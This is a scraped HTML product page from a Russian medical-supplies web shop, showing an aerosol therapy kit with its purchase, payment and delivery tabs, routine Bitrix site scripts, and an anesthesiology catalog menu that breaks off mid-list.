 <img data-lazyload class="lazy" width="16px" src="[data-uri]" data-src="/upload/medialibrary/7f2/qz68bx0bt4ykois879c404tea287twi6.png" height="16px" style="display: inline;">Регистрационное удостоверение: № РЗН 2018/7728 от 22.10.2018<br>					</div>
																																																												</div>
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																				<div class="tab-pane buy " id="buy">
																										<p>
	Для удобной покупки в нашем онлайн-магазине следуйте простым шагам:
</p>
<ol>
	<li>Выберите понравившийся товар и добавьте его в корзину.</li>
	<li>Перейдите в раздел "Корзина" и выберите опцию "Оформить заказ" или " Купить в 1 клик ".</li>
</ol>
<p>
	При выборе опции "Купить в 1 клик" Вам потребуется указать свое полное имя, номер телефона и адрес электронной почты. Наш менеджер свяжется с Вами для уточнения деталей заказа. После подтверждения заказа, Вы получите уведомление на  электронную почту. Вам будет выставлен счет или счёт - договор по согласованной заявке.  После оплаты заказ будет отгружен Вам  в соответствии с выбранным  способом доставки.
</p>
<p>
	Если Вы предпочитаете стандартный режим оформления заказа, Вам нужно будет заполнить все необходимые поля на последовательных этапах: адрес доставки, выбор способа доставки, оплаты и Ваши контактные данные. Мы рекомендуем добавить комментарий к заказу, где можно указать дополнительную информацию. Завершите оформление заказа, нажав кнопку "Оформить заказ".
</p>												</div>
																																																																																																																																																																																																																																																						<div class="tab-pane payment " id="payment">
																										<p>
	 Мы всегда стремимся обеспечить удобство сотрудничества на каждом этапе и удовлетворить Ваши ожидания. Это также относится к этапу оплаты.
</p>
<p style="font-weight: 600;">
	 Мы предлагаем удобные способы оплаты, которые соответствуют Вашим предпочтениям и особенностям Вашей организации. Мы готовы работать с Вами, предоставляя гибкость в вопросах оплаты, чтобы обеспечить Вам максимальное удобство.
</p>
<p>
 <h6 style="font-size: 20px">Для коммерческих организаций</h6>
	Оплата производится посредством безналичного расчёта на основании <b style="font-weight: 600;">договора и/или счёта-оферты.</b> Условия договора согласуются в индивидуальном порядке.
</p>												</div>
																																																																																																																																																																																																																																																						<div class="tab-pane delivery " id="delivery">
																										<p>
	Доставка продукции производится по  указанному адресу доставки, либо до терминала выбранной Вами транспортной компании. Условия доставки  согласовываются в индивидуальном порядке с Вашим персональным менеджером.
</p>
   <p>
   Возможен самовывоз продукции со складов компании «РомФарма-Юг» в городах Пятигорск и Краснодар.
   </p>												</div>
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																										</div>
						</div>
																																																																																				<div class="gifts">
</div>
																																				<div class="ordered-block goods">
							
													</div>
																																												</div>
		<div class="left_block sticky-sidebar-custom product-side">
						
										<div class="side-block side-block--feedback rounded2 bordered box-shadow colored_theme_hover_bg-block">
					<div class="side-block__top text-center">
						<i class="svg  svg-inline-icon colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="58" height="56" viewBox="0 0 58 56"><path  data-name="Rounded Rectangle 704 copy 6" class="cls-1" d="M1592,2335v32h-53.23c-3.39-.04-4.76-1.41-4.77-4.75V2335l1-2,9.56-6.8,1.56,1.25-9.59,6.89,26.47,18.72,26.47-18.72-9.59-6.89,1.56-1.25,9.56,6.8Zm-2,1.41c-0.81.58-1.84,1.33-3,2.16h0c-6.09,4.39-16.19,11.62-20.96,14.89a7.139,7.139,0,0,0-.64.5,3.413,3.413,0,0,1-2.4,1.04,3.259,3.259,0,0,1-2.38-1.03,5.842,5.842,0,0,0-.58-0.44c-4.71-3.27-14.9-10.57-21.04-14.97-1.16-.83-2.2-1.58-3-2.15V2362a3.075,3.075,0,0,0,.21,1.1c0.8-.68,1.79-1.53,2.9-2.48,3.2-2.75,7.47-6.4,11.45-9.82l1.76,1.24-11.61,9.93-3.11,2.67a3,3,0,0,0,1.4.36h48a3,3,0,0,0,1.4-.36l-3.11-2.67-11.61-9.93,1.76-1.24c3.98,3.42,8.25,7.07,11.45,9.82h0c1.11,0.95,2.1,1.8,2.89,2.48a2.879,2.879,0,0,0,.22-1.1v-25.59Zm-2.77,30.59H1592v-4.77C1591.99,2365.58,1590.63,2366.96,1587.23,2367ZM1565,2340a2,2,0,1,1-2-2A2.006,2.006,0,0,1,1565,2340Zm3.28-14.31c-3.51,3.51-4.19,3.1-4.28,7.31a1,1,0,0,1-2,0c0.01-4.41,1.2-5.46,4.76-8.68,1.54-1.46,3.23-3.28,3.25-5.45,0.03-4.16-3.42-5.9-6.64-5.92-4.07-.03-6.28,1.85-7.07,5.15a6.009,6.009,0,0,0-.3,1.9h0a1,1,0,0,1-1.99.03h-0.02a7.332,7.332,0,0,1,.61-3.04c1.24-3.67,4.34-5.98,8.89-5.98,4.65,0,8.5,2.89,8.5,7.73C1571.99,2321.88,1570.42,2323.68,1568.28,2325.69Z" transform="translate(-1534 -2311)"/><path class="op-cls" d="M1539,2338l23.94,16,24.06-16v24h-48v-24Z" transform="translate(-1534 -2311)"/></svg></i>						<div class="side-block__text side-block__text--small">
							<p class="introtext">Нужна консультация?</p>
Наши специалисты ответят на любой интересующий вопрос						</div>
					</div>
					<div class="side-block__bottom side-block__bottom--last">
						<span class="btn btn-lg btn-transparent round-ignore btn-wide font_upper animate-load colored_theme_hover_bg-el has-ripple" data-event="jqm" data-param-form_id="ASK" data-name="ask">Задать вопрос</span>
					</div>
				</div>
					</div>
	</div>
		<script>
			BX.Currency.setCurrencies([{'CURRENCY':'RUB','FORMAT':{'FORMAT_STRING':'# &#8381;','DEC_POINT':'.','THOUSANDS_SEP':'&nbsp;','DECIMALS':2,'THOUSANDS_VARIANT':'B','HIDE_ZERO':'Y'}}]);
		</script>
	<script>
	viewItemCounter('786','BASE');
	var viewedCounter = {
		path: '/bitrix/components/bitrix/catalog.element/ajax.php',
		params: {
			AJAX: 'Y',
			SITE_ID: "s1",
			PRODUCT_ID: "786",
			PARENT_ID: "786"
		}
	};
	BX.ready(
		BX.defer(function(){
			$('body').addClass('detail_page');
			BX.ajax.post(
				viewedCounter.path,
				viewedCounter.params
			);
		})
	);
</script>
<!--'start_frame_cache_des'--><script>
	insertElementStoreBlock = function(html){
		try{
			if(
				typeof map === 'object' &&
				map && typeof map.destroy === 'function'
			){
				// there is a map on the page
				map.destroy();
			}
		}catch(e){}
		html = html.replace('this.parentNode.removeChild(script);', 'try{this.parentNode.removeChild(script);} catch(e){}');
		html = html.replace('(document.head || document.documentElement).appendChild(script);', '(typeof ymaps === \'undefined\') && (document.head || document.documentElement).appendChild(script);');
		$('.stores .stores_tab').html(html);
		if($('.stores .stores_tab').siblings('.ordered-block__title').length){
			if($('.stores > .ordered-block__title + .stores-title').length){
				$('.stores > .ordered-block__title + .stores-title').remove();
			}
			$('.stores .stores_tab .stores-title').insertAfter($('.stores .stores_tab').siblings('.ordered-block__title'));
		}
	}
	setElementStore = function(check, oid){
		if(typeof check !== 'undefined' && check == "Y")
			return;
		if($('.stores_tab').length )
		{
			var objUrl = parseUrlQuery(),
				oidValue = '',
				add_url = '';
			if('clear_cache' in objUrl)
			{
				if(objUrl.clear_cache == 'Y')
					add_url = '?clear_cache=Y';
			}
			if('oid' in objUrl)
			{
				if(parseInt(objUrl.oid)>0)
					oidValue = objUrl.oid;
			}
			if(typeof oid !== 'undefined' && parseInt(oid)>0)
			{
				oidValue = oid;
			}
			if(oidValue)
			{
				if(add_url)
					add_url +='&oid='+oidValue;
				else
					add_url ='?oid='+oidValue;
			}
			$.ajax({
				type:"POST",
				url:arMaxOptions['SITE_DIR']+"ajax/productStoreAmount.php"+add_url,
				data:{'USE_STORE_PHONE':'Y','SCHEDULE':'','USE_MIN_AMOUNT':'N','MIN_AMOUNT':'10','ELEMENT_ID':786,'STORE_PATH':'/contacts/stores/#store_id#/','MAIN_TITLE':'Наличие на складах','MAX_AMOUNT':'20','USE_ONLY_MAX_AMOUNT':'Y','SHOW_EMPTY_STORE':'Y','SHOW_GENERAL_STORE_INFORMATION':'N','USER_FIELDS':['','UF_CATALOG_ICON',''],'FIELDS':['',''],'STORES_FILTER_ORDER':'SORT_ASC','STORES_FILTER':'TITLE','STORES':[],'SET_ITEMS':[],'OFFERS_ID':[],'USE_STORES':false,'SITE_ID':'s1'},
				success: function(html){
					if(html.indexOf('new ymaps.Map') !== -1){
						// there is a map in response
						if(typeof setElementStore.mapListner === 'undefined'){
							setElementStore.wait = false;
							/*window.addEventListener('message', setElementStore.mapListner = function(event){
								if(typeof event.data === 'string'){
									if(
										event.data.indexOf('ready') !== -1 &&
										event.origin.indexOf('maps.ya') !== -1
									){*/
										// message ready recieved from yandex maps
										setTimeout(function(){
											if(typeof setElementStore.lastHtml !== 'undefined'){
												// insert the last
												insertElementStoreBlock(setElementStore.lastHtml);
												delete setElementStore.lastHtml;
											}
											else{
												setElementStore.wait = false;
											}
										}, 50);
									/*}
								}
							});*/
						}
						if(setElementStore.wait){
							// save response until not ready
							setElementStore.lastHtml = html;
						}
						else{
							// insert the first
							setElementStore.wait = true;
							insertElementStoreBlock(html);
						}
					}
					else{
						// there is no a map on the page
						insertElementStoreBlock(html);
					}
				}
			});
		}
	}
	BX.ready(
		BX.defer(function(){
							setElementStore('');
					})
	);
</script>
<!--'end_frame_cache_des'--></div>		</div>
		
				<script>
			if(!$('.js_seo_title').length)
				$('<span class="js_seo_title" style="display:none;"></span>').appendTo($('body'));
			BX.addCustomEvent(window, "onAjaxSuccess", function(e){
				var arAjaxPageData = 
{'TITLE':'Набор для проведения аэрозольной терапии, в составе:- маска аэрозольная размер М, удлиненная; - коннектор; - небулайзер 20 мл; - соединительная трубка 0115-M112-32',
'WINDOW_TITLE':'Набор для проведения аэрозольной терапии, в составе:- маска аэрозольная размер М, удлиненная; - коннектор; - небулайзер 20 мл; - соединительная трубка 0115-M112-32 - РомФарма Юг - медицинские расходные материалы',
'NAV_CHAIN':'<div class=\"breadcrumbs swipeignore\" itemscope=\"\" itemtype=\"http://schema.org/BreadcrumbList\"><div class=\"breadcrumbs__item\" id=\"bx_breadcrumb_0\" itemprop=\"itemListElement\" itemscope itemtype=\"http://schema.org/ListItem\"><a class=\"breadcrumbs__link\" href=\"/\" title=\"Главная\" itemprop=\"item\"><span itemprop=\"name\" class=\"breadcrumbs__item-name font_xs\">Главная<\/span><meta itemprop=\"position\" content=\"1\"><\/a><\/div><span class=\"breadcrumbs__separator\">&mdash;<\/span><div class=\"breadcrumbs__item\" id=\"bx_breadcrumb_1\" itemprop=\"itemListElement\" itemscope itemtype=\"http://schema.org/ListItem\"><a class=\"breadcrumbs__link\" href=\"/catalog/\" title=\"Каталог\" itemprop=\"item\"><span itemprop=\"name\" class=\"breadcrumbs__item-name font_xs\">Каталог<\/span><meta itemprop=\"position\" content=\"2\"><\/a><\/div><span class=\"breadcrumbs__separator\">&mdash;<\/span><div class=\"breadcrumbs__item breadcrumbs__item--with-dropdown colored_theme_hover_bg-block\" id=\"bx_breadcrumb_2\" itemprop=\"itemListElement\" itemscope itemtype=\"http://schema.org/ListItem\"><a class=\"breadcrumbs__link colored_theme_hover_bg-el-svg\" href=\"/catalog/anestiziologiya_i_reanimatsiya/\" itemprop=\"item\"><span itemprop=\"name\" class=\"breadcrumbs__item-name font_xs\">Анестезиология и реанимация<\/span><span class=\"breadcrumbs__arrow-down colored_theme_hover_bg-el-svg\"><i class=\"svg inline  svg-inline-arrow\" aria-hidden=\"true\" ><svg xmlns=\"http://www.w3.org/2000/svg\" width=\"5\" height=\"3\" viewBox=\"0 0 5 3\"><path class=\"cls-1\" d=\"M250,80h5l-2.5,3Z\" transform=\"translate(-250 -80)\"/><\/svg><\/i><\/span><meta itemprop=\"position\" content=\"3\"><\/a><div class=\"breadcrumbs__dropdown-wrapper\"><div class=\"breadcrumbs__dropdown rounded3\"><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/obshebolnichniye-medizdeliya/\">Общебольничные медизделия<\/a><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/urologiya/\">Урология<\/a><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/khirurgiya/\">Хирургия<\/a><\/div><\/div><\/div><span class=\"breadcrumbs__separator\">&mdash;<\/span><div class=\"breadcrumbs__item breadcrumbs__item--with-dropdown colored_theme_hover_bg-block\" id=\"bx_breadcrumb_3\" itemprop=\"itemListElement\" itemscope itemtype=\"http://schema.org/ListItem\"><a class=\"breadcrumbs__link colored_theme_hover_bg-el-svg\" href=\"/catalog/anestiziologiya_i_reanimatsiya/kislorodnaya-i-aerozolnaya-terapiya/\" itemprop=\"item\"><span itemprop=\"name\" class=\"breadcrumbs__item-name font_xs\">Кислородная и аэрозольная терапия<\/span><span class=\"breadcrumbs__arrow-down colored_theme_hover_bg-el-svg\"><i class=\"svg inline  svg-inline-arrow\" aria-hidden=\"true\" ><svg xmlns=\"http://www.w3.org/2000/svg\" width=\"5\" height=\"3\" viewBox=\"0 0 5 3\"><path class=\"cls-1\" d=\"M250,80h5l-2.5,3Z\" transform=\"translate(-250 -80)\"/><\/svg><\/i><\/span><meta itemprop=\"position\" content=\"4\"><\/a><div class=\"breadcrumbs__dropdown-wrapper\"><div class=\"breadcrumbs__dropdown rounded3\"><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/anestiziologiya_i_reanimatsiya/gastroenterologiya-i-proktologiya/\">Гастроэнтерология и проктология<\/a><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/anestiziologiya_i_reanimatsiya/obespechenie_prokhodimosti_dykhatelnykh_putey/\">Обеспечение проходимости дыхательных путей<\/a><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/anestiziologiya_i_reanimatsiya/regionarnaya-anesteziya/\">Регионарная анестезия<\/a><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/anestiziologiya_i_reanimatsiya/infuzionnaya-terapiya/\">Инфузионная терапия<\/a><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/\">Сосудистый доступ<\/a><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/anestiziologiya_i_reanimatsiya/respiratornaya-podderzhka/\">Респираторная поддержка<\/a><\/div><\/div><\/div><span class=\"breadcrumbs__separator\">&mdash;<\/span><div class=\"breadcrumbs__item breadcrumbs__item--with-dropdown colored_theme_hover_bg-block\" id=\"bx_breadcrumb_4\" itemprop=\"itemListElement\" itemscope itemtype=\"http://schema.org/ListItem\"><a class=\"breadcrumbs__link colored_theme_hover_bg-el-svg\" href=\"/catalog/anestiziologiya_i_reanimatsiya/kislorodnaya-i-aerozolnaya-terapiya/nabory-dlya-provedeniya-aerozolnoy-terapii/\" itemprop=\"item\"><span itemprop=\"name\" class=\"breadcrumbs__item-name font_xs\">Наборы для проведения аэрозольной терапии<\/span><span class=\"breadcrumbs__arrow-down colored_theme_hover_bg-el-svg\"><i class=\"svg inline  svg-inline-arrow\" aria-hidden=\"true\" ><svg xmlns=\"http://www.w3.org/2000/svg\" width=\"5\" height=\"3\" viewBox=\"0 0 5 3\"><path class=\"cls-1\" d=\"M250,80h5l-2.5,3Z\" transform=\"translate(-250 -80)\"/><\/svg><\/i><\/span><meta itemprop=\"position\" content=\"5\"><\/a><div class=\"breadcrumbs__dropdown-wrapper\"><div class=\"breadcrumbs__dropdown rounded3\"><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/anestiziologiya_i_reanimatsiya/kislorodnaya-i-aerozolnaya-terapiya/kanyuli-kislorodnye/\">Канюли кислородные<\/a><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/anestiziologiya_i_reanimatsiya/kislorodnaya-i-aerozolnaya-terapiya/maski-kislorodnye/\">Маски кислородные<\/a><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/anestiziologiya_i_reanimatsiya/kislorodnaya-i-aerozolnaya-terapiya/uvlazhnitel-prednapolnennyy-bez-podogreva-ventia-aqua/\">Увлажнитель преднаполненный без подогрева Ventia Aqua<\/a><\/div><\/div><\/div><span class=\"breadcrumbs__separator\">&mdash;<\/span><div class=\"breadcrumbs__item breadcrumbs__item--with-dropdown colored_theme_hover_bg-block\" id=\"bx_breadcrumb_5\" itemprop=\"itemListElement\" itemscope itemtype=\"http://schema.org/ListItem\"><a class=\"breadcrumbs__link colored_theme_hover_bg-el-svg\" href=\"/catalog/anestiziologiya_i_reanimatsiya/kislorodnaya-i-aerozolnaya-terapiya/nabory-dlya-provedeniya-aerozolnoy-terapii/nabor-dlya-provedeniya-aerozolnoy-terapii-s-maskoy/\" itemprop=\"item\"><span itemprop=\"name\" class=\"breadcrumbs__item-name font_xs\">Набор для проведения аэрозольной терапии с маской<\/span><span class=\"breadcrumbs__arrow-down colored_theme_hover_bg-el-svg\"><i class=\"svg inline  svg-inline-arrow\" aria-hidden=\"true\" ><svg xmlns=\"http://www.w3.org/2000/svg\" width=\"5\" height=\"3\" viewBox=\"0 0 5 3\"><path class=\"cls-1\" d=\"M250,80h5l-2.5,3Z\" transform=\"translate(-250 -80)\"/><\/svg><\/i><\/span><meta itemprop=\"position\" content=\"6\"><\/a><div class=\"breadcrumbs__dropdown-wrapper\"><div class=\"breadcrumbs__dropdown rounded3\"><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/anestiziologiya_i_reanimatsiya/kislorodnaya-i-aerozolnaya-terapiya/nabory-dlya-provedeniya-aerozolnoy-terapii/nabory-dlya-provedeniya-aerozolnoy-terapii-s-mundshtukom/\">Наборы для проведения аэрозольной терапии с мундштуком<\/a><\/div><\/div><\/div><span class=\"breadcrumbs__separator\">&mdash;<\/span><span class=\"breadcrumbs__item\" itemprop=\"itemListElement\" itemscope itemtype=\"http://schema.org/ListItem\"><link href=\"/catalog/anestiziologiya_i_reanimatsiya/kislorodnaya-i-aerozolnaya-terapiya/nabory-dlya-provedeniya-aerozolnoy-terapii/nabor-dlya-provedeniya-aerozolnoy-terapii-s-maskoy/nabor_dlya_provedeniya_aerozolnoy_terapii_0115-M112-32/\" itemprop=\"item\" /><span><span itemprop=\"name\" class=\"breadcrumbs__item-name font_xs\">Набор для проведения аэрозольной терапии, в составе:- маска аэрозольная размер М, удлиненная; - коннектор; - небулайзер 20 мл; - соединительная трубка 0115-M112-32<\/span><meta itemprop=\"position\" content=\"7\"><\/span><\/span><\/div>'
};
				//set title from offers
				if(typeof ItemObj == 'object' && Object.keys(ItemObj).length)
				{
					if('TITLE' in ItemObj && ItemObj.TITLE)
					{
						arAjaxPageData.TITLE = ItemObj.TITLE;
						arAjaxPageData.WINDOW_TITLE = ItemObj.WINDOW_TITLE;
					}
				}
				if (arAjaxPageData.TITLE)
					$('h1').html(arAjaxPageData.TITLE);
				if (arAjaxPageData.WINDOW_TITLE || arAjaxPageData.TITLE)
				{
					$('.js_seo_title').html(arAjaxPageData.WINDOW_TITLE || arAjaxPageData.TITLE); //seo fix for spec symbol
					BX.ajax.UpdateWindowTitle($('.js_seo_title').html());
				}
				if (arAjaxPageData.NAV_CHAIN)
					BX.ajax.UpdatePageNavChain(arAjaxPageData.NAV_CHAIN);
				$('.catalog_detail input[data-sid="PRODUCT_NAME"]').attr('value', $('h1').html());
			});
		</script>
					</div>
				<div class="left_block sticky-sidebar">
	<div class="sticky-sidebar__inner">
										<div class="menu_top_block catalog_block">
					<div class="slide-block">
				<div class="slide-block__head title-menu font-bold colored_theme_hover_bg-block darken font_upper_md" data-id="MENU">
					<i class="svg inline  svg-inline-catalog" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10"><path  data-name="Rounded Rectangle 969 copy 7" class="cls-1" d="M644,76a1,1,0,1,1-1,1A1,1,0,0,1,644,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,76Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,80Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,84Z" transform="translate(-643 -76)"/></svg></i>					Каталог					<i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="8" height="5" viewBox="0 0 8 5"><path  data-name="Rounded Rectangle 890 copy 2" class="cls-1" d="M517.778,610.8a0.721,0.721,0,0,1-1.016,0L514,607.769l-2.79,3.028a0.715,0.715,0,1,1-1.01-1.011l3.273-3.552c0.009-.009.012-0.021,0.021-0.03a0.723,0.723,0,0,1,1.017,0,0.022,0.022,0,0,1,0,0l3.265,3.577A0.712,0.712,0,0,1,517.778,610.8Z" transform="translate(-510 -606)"/></svg></i>				</div>
				<div class="slide-block__body">
				<ul class="menu dropdown">
											<li class="full has-child current m_line v_hover">
					<a class="icons_fa parent rounded2 bordered" href="/catalog/anestiziologiya_i_reanimatsiya/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																									<span class="name">Анестезиология и реанимация</span>
						<span class="toggle_block"></span>
					</a>
											<ul class="dropdown">
																							<li class="has-child ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/anestiziologiya_i_reanimatsiya/obespechenie_prokhodimosti_dykhatelnykh_putey/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/c10/50_50_1/togbtr36b1f5gb1hoevgdtxx5fmgtgnm.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Обеспечение проходимости дыхательных путей" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/anestiziologiya_i_reanimatsiya/obespechenie_prokhodimosti_dykhatelnykh_putey/">
										<span>Обеспечение проходимости дыхательных путей</span>
																					<i class="svg svg-inline-down" aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_down"></use></svg></i>											<span class="toggle_block"></span>
																			</a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/anestiziologiya_i_reanimatsiya/obespechenie_prokhodimosti_dykhatelnykh_putey/trubki_endotrakhealnye/"><span>Эндотрахеальные трубки</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/anestiziologiya_i_reanimatsiya/obespechenie_prokhodimosti_dykhatelnykh_putey/klinki_dlya_laringoskopa/"><span>Клинки для ларингоскопа</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/anestiziologiya_i_reanimatsiya/obespechenie_prokhodimosti_dykhatelnykh_putey/endobronkhialnye_trubki/"><span>Трубки эндобронхиальные</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/anestiziologiya_i_reanimatsiya/obespechenie_prokhodimosti_dykhatelnykh_putey/trubki_trakheostomicheskie/"><span> Трубки трахеостомические</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/anestiziologiya_i_reanimatsiya/obespechenie_prokhodimosti_dykhatelnykh_putey/zakrytye-aspiratsionnye-sistemy-zas/"><span>Закрытые аспирационные системы (ЗАС)</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/anestiziologiya_i_reanimatsiya/obespechenie_prokhodimosti_dykhatelnykh_putey/katetery-aspiratsionnye-trakheobronkhialnye/"><span>Катетеры аспирационные трахеобронхиальные</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/anestiziologiya_i_reanimatsiya/obespechenie_prokhodimosti_dykhatelnykh_putey/vozdukhovody/"><span>Воздуховоды</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/anestiziologiya_i_reanimatsiya/obespechenie_prokhodimosti_dykhatelnykh_putey/maski-laringealnye/"><span>Маски ларингеальные</span></a>
												</li>
																					</ul>
																	</li>
																							<li class="has-child ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/anestiziologiya_i_reanimatsiya/regionarnaya-anesteziya/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/a2f/50_50_1/6vbhdo5mtrqcatgw5cyv90t3dvpj7b74.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Регионарная анестезия" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/anestiziologiya_i_reanimatsiya/regionarnaya-anesteziya/">
										<span>Регионарная анестезия</span>
																					<i class="svg svg-inline-down" aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_down"></use></svg></i>											<span class="toggle_block"></span>
																			</a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/anestiziologiya_i_reanimatsiya/regionarnaya-anesteziya/igly-spinalnye/"><span>Иглы спинальные</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/anestiziologiya_i_reanimatsiya/regionarnaya-anesteziya/igla-dlya-epiduralnoy-anestezii-tuohy-tuokhi/"><span>Игла для эпидуральной анестезии Tuohy (Туохи)</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/anestiziologiya_i_reanimatsiya/regionarnaya-anesteziya/nabory-dlya-epiduralnoy-anestezii/"><span>Наборы для эпидуральной анестезии</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/anestiziologiya_i_reanimatsiya/regionarnaya-anesteziya/nabor-dlya-spinalnoepiduralnoy-kombinirovannoy-anestezii/"><span>Набор для спинально-эпидуральной (комбинированной) анестезии</span></a>
												</li>
																					</ul>
																	</li>
																							<li class="has-child ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/anestiziologiya_i_reanimatsiya/infuzionnaya-terapiya/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/fb1/50_50_1/lj3tv3z476jbchi3ojhrxmrm04tiqmim.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Инфузионная терапия" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/anestiziologiya_i_reanimatsiya/infuzionnaya-terapiya/">
										<span>Инфузионная терапия</span>
																					<i class="svg svg-inline-down" aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_down"></use></svg></i>											<span class="toggle_block"></span>
																			</a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/anestiziologiya_i_reanimatsiya/infuzionnaya-terapiya/pompy-infuzionnye/"><span>Помпы инфузионные</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/anestiziologiya_i_reanimatsiya/infuzionnaya-terapiya/konnektory-bezygolnye/"><span>Коннекторы безыгольные</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/anestiziologiya_i_reanimatsiya/infuzionnaya-terapiya/zaglushki-infuzionnye/"><span>Заглушки инфузионные</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/anestiziologiya_i_reanimatsiya/infuzionnaya-terapiya/linii-infuzionnye/"><span>Линии инфузионные</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/anestiziologiya_i_reanimatsiya/infuzionnaya-terapiya/krany-infuzionnye-tryekhkhodovye/"><span>Краны инфузионные трёхходовые</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/anestiziologiya_i_reanimatsiya/infuzionnaya-terapiya/filtrkanyuli-aspiratsionnye/"><span>Фильтр-канюли аспирационные</span></a>
												</li>
																					</ul>
																	</li>
																							<li class="has-child ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/cd1/50_50_1/jn1xq06k6xms5imdqcs3f7hqhjpqdy4d.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Сосудистый доступ" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/">
										<span>Сосудистый доступ</span>
																					<i class="svg svg-inline-down" aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_down"></use></svg></i>											<span class="toggle_block"></span>
																			</a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/iglybabochki/"><span>Иглы-бабочки</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/igly-gubera/"><span>Иглы Губера</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/kateter-pupochnyy/"><span>Катетер пупочный</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/zhguty-venoznye/"><span>Жгуты венозные</span></a>
												</li>
																							<li class="menu_item ">
